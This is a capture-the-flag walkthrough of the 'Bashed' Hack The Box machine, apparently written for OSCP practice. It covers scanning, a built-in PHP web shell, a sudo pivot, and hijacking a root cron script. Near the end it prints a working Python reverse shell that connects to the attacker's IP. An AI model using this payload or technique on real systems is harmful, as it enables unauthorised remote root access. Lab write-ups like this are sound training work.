Summary
Bashed, an easy Linux box, has an easy foothold path that includes a built-in web shell followed by manipulating a file that is executed as root periodically on the machine.
Enumeration
The nmap output is very straightforward with only HTTP over port 80 being open:
Nmap 7.80 scan initiated Mon Aug 17 17:39:51 2020 as: nmap -sC -sV -oN bashed.nmap 10.10.10.68
Nmap scan report for 10.10.10.68
Host is up (0.040s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 17 17:39:59 2020 -- 1 IP address (1 host up) scanned in 7.95 seconds
Accessing the machine in a browser greets us with a customized landing page with the title phpbash. While this could be a giveaway (spoiler: it is), enumerating the webpage in the background shows lots of directories that are open. After checking some of them, one sticks out: /dev.
kali@kali:~/HTB/Machines/OSCP_Prep/Bashed# gobuster dir -u http://10.10.10.68 -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.68
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/08/17 20:40:34 Starting gobuster
===============================================================
/images (Status: 301)
/uploads (Status: 301)
/php (Status: 301)
/css (Status: 301)
/dev (Status: 301)
/js (Status: 301)
/fonts (Status: 301)
===============================================================
2019/07/06 14:46:19 Finished

Within this directory are two web shells, giving us remote code execution without doing much other than enumeration. Because there could be limitations with this PHP shell, catching a reverse shell to interact within a terminal could be a safe bet (plus, web shells don't count on the OSCP). Within our reverse shell, we see www-data can run any commands on this machine as scriptmanager.

We can run the following command and change to scriptmanager:
sudo -u scriptmanager /bin/bash
Privilege Escalation
Now that we are scriptmanager, enumerating again reveals a /scripts folder within the root directory. Inside are two files: a python script owned by scriptmanager and text file owned by root, both named test, respectively. A quick look at the python script reveals its straightforward contents:
f = open("test.txt", "w")
f.write("testing 123!")
f.close
Taking a step back to review, we notice test.txt was accessed within the last minute, making it stand out like a sore thumb given the machine was already retired. In addition, reviewing pspy output reveals test.py runs as root every minute, explaining why the text file is unavailable to be viewed due to permissions.

Armed with this insight, we can overwrite the test.py file to contain execution of a reverse shell and wait until the file is run by root. This part is just as simple as editing the contents to contain the following:
#!/usr/env/python
import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.14",5678));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/bash","-i"]);
With that, privilege escalation is complete and we have our root access:
Comments